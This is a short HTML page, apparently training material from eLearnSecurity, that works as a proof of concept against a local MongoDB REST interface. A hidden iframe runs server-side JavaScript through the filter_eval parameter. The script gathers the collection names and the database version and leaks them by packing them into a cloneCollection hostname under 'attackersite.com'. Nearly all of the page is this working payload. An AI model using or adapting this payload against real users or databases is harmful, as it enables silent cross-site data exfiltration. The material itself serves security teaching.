 <html>
<head>
<title>Tempting Title</title>
</head>
<body>
<textarea></textarea>
<iframe src =
'http://127.0.0.1:28017/test/$cmd/?filter_eval=ret="collections_";db.getCollectionNames().forEach(function(x){ret=ret%2bx%2b"."});{db.runCommand({cloneC
ollection:"",from:ret%2b"version_."%2bdb.version()%2b".attackersite.com:27017",query:{}})}&limit=1' style = "visibility: hidden"></iframe>
</body>
</html>
This is where the beginning of the collections in the
request is marked
eLearnSecurity